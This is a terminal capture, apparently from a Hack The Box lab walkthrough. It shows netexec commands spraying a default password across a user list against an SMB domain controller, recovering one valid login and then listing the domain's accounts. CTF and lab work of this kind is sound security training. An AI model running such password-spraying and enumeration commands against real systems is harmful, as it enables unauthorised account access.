 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ nxc smb 10.10.10.248 -u creators.txt -p NewIntelligenceCorpUser9876 --continue-on-success | grep +
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:********
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ echo NewIntelligenceCorpUser9876 > tiffany_pass
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/intelligence]
└─$ nxc smb 10.10.10.248 -u tiffany.molina -p tiffany_pass --users
SMB 10.10.10.248 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:intelligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\tiffany.molina:********
SMB 10.10.10.248 445 DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.10.248 445 DC Administrator 2021-04-19 00:18:37 0 Built-in account for administering the computer/domain
SMB 10.10.10.248 445 DC Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.10.248 445 DC krbtgt 2021-04-19 00:42:42 0 Key Distribution Center Service Account
SMB 10.10.10.248 445 DC Danny.Matthews 2021-04-19 00:49:34 0
SMB 10.10.10.248 445 DC Jose.Williams 2021-04-19 00:49:35 0
SMB 10.10.10.248 445 DC Jason.Wright 2021-04-19 00:49:36 0
SMB 10.10.10.248 445 DC Samuel.Richardson 2021-04-19 00:49:37 0
SMB 10.10.10.248 445 DC David.Mcbride 2021-04-19 00:49:37 0
SMB 10.10.10.248 445 DC Scott.Scott 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC David.Reed 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Ian.Duncan 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Michelle.Kent 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Jennifer.Thomas 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Kaitlyn.Zimmerman 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Travis.Evans 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Kelly.Long 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Nicole.Brock 2021-04-19 00:49:38 0
SMB 10.10.10.248 445 DC Stephanie.Young 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC John.Coleman 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC Thomas.Valenzuela 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC Thomas.Hall 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC Brian.Baker 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC Richard.Williams 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC Teresa.Williamson 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC David.Wilson 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC Darryl.Harris 2021-04-19 00:49:39 0
SMB 10.10.10.248 445 DC William.Lee 2021-04-19 00:49:40 0
SMB 10.10.10.248 445 DC Thomas.Wise 2021-04-19 00:49:40 0
SMB 10.10.10.248 445 DC Veronica.Patel 2021-04-19 00:49:40 0
SMB 10.10.10.248 445 DC Joel.Crawford 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Jean.Walter 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Anita.Roberts 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Brian.Morris 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Daniel.Shelton 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Jessica.Moody 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Tiffany.Molina 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC James.Curbow 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Jeremy.Mora 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Jason.Patterson 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Laura.Lee 2021-04-19 00:49:41 0
SMB 10.10.10.248 445 DC Ted.Graves 2021-04-19 00:49:42 0